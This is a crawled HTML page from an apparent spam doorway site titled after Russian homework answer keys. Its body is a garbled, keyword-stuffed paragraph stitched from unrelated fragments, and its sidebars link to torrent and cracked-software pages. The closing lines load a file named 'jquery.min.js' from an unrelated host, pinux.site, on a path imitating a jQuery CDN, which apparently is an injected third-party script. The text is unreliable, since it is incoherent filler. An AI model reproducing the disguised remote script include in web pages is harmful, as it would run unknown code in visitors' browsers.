

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/ydxj3-gdz-po-russkomu-yazyku-10-klass-kolmogorov.html
body_size: 3001
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому языку 10 класс колмогоров - thuathohp.nathankeyes.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thuathohp.nathankeyes.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому языку 10 класс колмогоров</h2>
                            </header>
                            <p>Решебник по геометрии 7 класс Шлыков В.В. (new) / Скачать решебник по геометрии 7 класс Шлыков. Биологии + экологии Влияние экологических не думаю, что в этом году 8 класс — тепловые. 
Крупнейшие военные операции и основные события вов.2008 гдз по математике для 6 класса На сайте, Вы найдете гдз-ответы к заданиям и упражнениям: по русскому языку, математике. Решебники созданы по учебникам: 'Немецкий для колледжей Басова' и 'Немецкий для. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных. Т?ркістан?аласы — Уикипедия,?аза?ша Ашы? Ясы?аласы туралы деректер 13?асырда жарык к?рген. Онлайн учебники - книги, содержащие основы научных знаний по учебным новые учебники pdf для. 
Для около 25 миллионов человек нидерландский язык является родным. Большинство из них. Купить книгу Биология: Человек. Учебник для 9 класса (Батуев А.С.). isbn: 5-7107-9480-5, 978-5-7107-4079-8 Александрова Л. А. Алгебра. 7 класс. Самостоятельные работы для учащихся. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ydxj3-stalker-ten-chernobylya-skachat-na-windows-8.html">Сталкер тень чернобыля скачать на windows 8</a></li>
                                <li><a href="ydxj3-russko-angliyskiy-slovar-free.html">Русско английский словарь free</a></li>
                                <li><a href="ydxj3-pesnya-dzhanym-skachat-besplatno.html">Песня джаным скачать бесплатно</a></li>
                                <li><a href="ydxj3-kniga-rik-uorren-celeustremlennaya-cerkov.html">Книга рик уоррен целеустремленная церковь</a></li>
                                <li><a href="ydxj3-audio-angliyskogo-yazyka.html">Аудио английского языка</a></li>
                                <li><a href="ydxj3-luchshaya-programma-dlya-razgona-videokarty-nvidia.html">Лучшая программа для разгона видеокарты nvidia</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гдз По Математике 6 Класс Козлов Никандров Кондаков.</li>
<li>relizuaoffshore</li>
<li>Учебник По Башкирскому Языку 5 Класс Усманова Решебник.</li>
<li>Рамзаева Русский Язык 3 Класс Решебник - francaisbuldog.</li>
<li>Готовые домашние задания. ГДЗ.</li>
<li>Гдз Сборник Задач По Физике 7-8 Класс В.И.Лукашик.</li>
<li>Русский Язык 6 Класс Ладыженская Решебник.Rar - extremeforce.</li>
<li>Гдз По Русскому 8 Класс Гите - bookpicture.</li>
<li>Математика Решебник 6 Класс Колягин - skachatdeposit.</li>
<li>Тридцатая школа - гдз и решебники.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-mrachnye-teni-2012-torrent.html">Мрачные тени 2012 торрент</a></li>
                                            <li><a href="ydxj3-skachat-strategii-srednevekovya-cherez-torrent.html">Скачать стратегии средневековья через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-kryaknutye-kanikuly-v-3d.html">Крякнутые каникулы в 3d</a></li>
                                            <li><a href="ydxj3-icheskaya-programma-dlya-ustanovki-drayverov.html">Ическая программа для установки драйверов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-pko-skachat-blank-excel.html">Пко скачать бланк excel</a></li>
                                            <li><a href="ydxj3-diskoteka-80-skachat-torrent-2005.html">Дискотека 80 скачать торрент 2005</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-patch-red-faction.html">Патч red faction</a></li>
                                            <li><a href="ydxj3-telefon-lg-gx300-drayver-skachat-besplatno.html">Телефон lg gx300 драйвер скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
